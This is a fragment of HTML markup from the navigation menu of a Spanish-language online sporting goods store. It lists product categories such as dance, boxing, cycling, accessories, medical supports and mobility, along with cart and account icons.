		<li id="menu-item-3527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3527"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pesas-y-barras/">Pesas y Barras</a></li>
		<li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/plataforma/">Plataformas</a></li>
		<li id="menu-item-3529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/rolos/">Rolos</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/trx/">Trx</a></li>
	</ul>
</li>
	<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3471"><a href="https://salernosdeportes.com/product-category/deportes/danza/">Danza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://salernosdeportes.com/product-category/deportes/danza/accesorios-danza/">Accesorios</a></li>
		<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://salernosdeportes.com/product-category/deportes/danza/calzado-danza/">Calzado</a></li>
		<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://salernosdeportes.com/product-category/deportes/danza/indumentaria-danza/">Indumentaria</a></li>
	</ul>
</li>
	<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/">Boxeo y Combate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/accesorios-boxeo-y-combate/">Accesorios</a></li>
		<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/bolsas/">Bolsas</a></li>
		<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/calzado-boxeo-y-combate/">Calzado</a></li>
		<li id="menu-item-16779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16779"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/guantes-combate/">Guantes</a></li>
		<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/indumentaria-boxeo-y-combate/">Indumentaria</a></li>
		<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/protecciones/">Protecciones</a></li>
	</ul>
</li>
	<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3456"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/">Bicicleta y Ciclismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/accesorios-bicicleta-y-ciclismo/">Accesorios</a></li>
		<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/bicicletas/">Bicicletas</a></li>
		<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/calzado-ciclismo">Calzado</a></li>
		<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/cascos/">Cascos</a></li>
		<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/guantes-bicicleta-y-ciclismo/">Guantes</a></li>
		<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/herramientas/">Herramientas</a></li>
		<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/">Indumentaria</a></li>
		<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/infladores/">Infladores</a></li>
	</ul>
</li>
	<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3502"><a href="https://salernosdeportes.com/product-category/deportes/patines/">Patines<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://salernosdeportes.com/product-category/deportes/patines/accesorios-patines/">Accesorios</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://salernosdeportes.com/product-category/deportes/patines/artistico/">Artístico</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://salernosdeportes.com/product-category/deportes/patines/roller/">Roller</a></li>
	</ul>
</li>
	<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3497"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/">Paddle y tenis<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/accesorios-padel-y-tenis/">Accesorios</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/calzado-padel-y-tenis/">Calzado</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/pelotas/">Pelotas</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/raquetas/">Raquetas</a></li>
	</ul>
</li>
	<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://salernosdeportes.com/product-category/deportes/rugby/">Rugby</a></li>
	<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3485"><a href="https://salernosdeportes.com/product-category/deportes/hockey/">Hockey<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/">Accesorios</a></li>
		<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://salernosdeportes.com/product-category/deportes/hockey/calzado-hockey/">Calzado</a></li>
		<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://salernosdeportes.com/product-category/deportes/hockey/palos/">Palos</a></li>
		<li id="menu-item-3707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://salernosdeportes.com/product-category/deportes/hockey/bochas-hockey/">Bochas</a></li>
	</ul>
</li>
	<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/">Atletismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3451"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/calzado-atletismo/">Calzado</a></li>
	</ul>
</li>
	<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3483"><a href="https://salernosdeportes.com/product-category/deportes/handball/">Handball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a href="https://salernosdeportes.com/product-category/deportes/handball/pelotas-handball/">Pelotas</a></li>
	</ul>
</li>
	<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/">Volleyball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/accesorios-volleyball/">Accesorios</a></li>
		<li id="menu-item-3518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3518"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/pelotas-volleyball/">Pelotas</a></li>
	</ul>
</li>
	<li id="menu-item-3512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general">Skate, Longboard y Penny<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-18069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18069"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/accesorios-skate-y-mas">Accesorios</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/skate-longboard-y-penny-deportes">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15314"><a href="https://salernosdeportes.com/product-category/accesorios-2/">Accesorios<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-18104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18104"><a href="https://salernosdeportes.com/product-category/accesorios-2/billeteras">Billeteras</a></li>
	<li id="menu-item-15324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15324"><a href="https://salernosdeportes.com/product-category/accesorios-2/bolsos-y-botineras/">Bolsos y Botineras</a></li>
	<li id="menu-item-15318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15318"><a href="https://salernosdeportes.com/product-category/accesorios-2/botellas/">Botellas</a></li>
	<li id="menu-item-15323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15323"><a href="https://salernosdeportes.com/product-category/accesorios-2/canilleras/">Canilleras</a></li>
	<li id="menu-item-15325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://salernosdeportes.com/product-category/accesorios-2/gorros/">Gorros</a></li>
	<li id="menu-item-15321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15321"><a href="https://salernosdeportes.com/product-category/accesorios-2/guantes-accesorios-2/">Guantes</a></li>
	<li id="menu-item-15329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://salernosdeportes.com/product-category/accesorios-2/grips/">Grips</a></li>
	<li id="menu-item-15326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15326"><a href="https://salernosdeportes.com/product-category/accesorios-2/lentes-de-natacion/">Lentes de Natación</a></li>
	<li id="menu-item-15322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322"><a href="https://salernosdeportes.com/product-category/accesorios-2/medias/">Medias</a></li>
	<li id="menu-item-15316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15316"><a href="https://salernosdeportes.com/product-category/accesorios-2/mochilas">Mochilas</a></li>
	<li id="menu-item-15330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://salernosdeportes.com/product-category/accesorios-2/munequeras-accesorios-2/">Muñequeras</a></li>
	<li id="menu-item-15315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15315"><a href="https://salernosdeportes.com/product-category/accesorios-2/pelotas-accesorios-2/">Pelotas</a></li>
	<li id="menu-item-15328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://salernosdeportes.com/product-category/accesorios-2/raquetas-accesorios-2/">Raquetas</a></li>
	<li id="menu-item-16780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://salernosdeportes.com/product-category/accesorios-2/Rinoneras-y-carteras/">Riñoneras y Carteras</a></li>
	<li id="menu-item-15327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15327"><a href="https://salernosdeportes.com/product-category/accesorios-2/tobilleras-accesorios-2/">Tobilleras</a></li>
	<li id="menu-item-15331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://salernosdeportes.com/product-category/accesorios-2/varios/">Varios</a></li>
</ul>
</li>
<li id="menu-item-3416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3416"><a href="#">Medicinal<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://salernosdeportes.com/product-category/medicinal/coderas-y-munequeras">Coderas y Muñequeras</a></li>
	<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://salernosdeportes.com/product-category/medicinal/fajas/">Fajas</a></li>
	<li id="menu-item-16491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="https://salernosdeportes.com/product-category/medicinal/Ortopedia-y-manos">Ortopedia y Manos</a></li>
	<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://salernosdeportes.com/product-category/medicinal/rodilleras/">Rodilleras</a></li>
	<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://salernosdeportes.com/product-category/medicinal/tobilleras-y-musleras/">Tobilleras y Musleras</a></li>
	<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="https://salernosdeportes.com/product-category/medicinal/vendas/">Vendas</a></li>
	<li id="menu-item-17021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17021"><a href="https://salernosdeportes.com/product-category/medicinal/medicinal-varios">Varios</a></li>
</ul>
</li>
<li id="menu-item-11136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11136"><a href="https://salernosdeportes.com/product-category/suplementos/">Suplementos</a></li>
<li id="menu-item-18059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18059"><a href="https://salernosdeportes.com/product-category/movilidad/">Movilidad<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-18062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18062"><a href="https://salernosdeportes.com/product-category/movilidad/Bicicletas">Bicicletas</a></li>
	<li id="menu-item-18060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18060"><a href="https://salernosdeportes.com/product-category/movilidad/monopatines-electricos">Monopatines</a></li>
	<li id="menu-item-18061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18061"><a href="https://salernosdeportes.com/product-category/movilidad/motocicletas">Motocicletas</a></li>
</ul>
</li>
<li id="menu-item-19779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
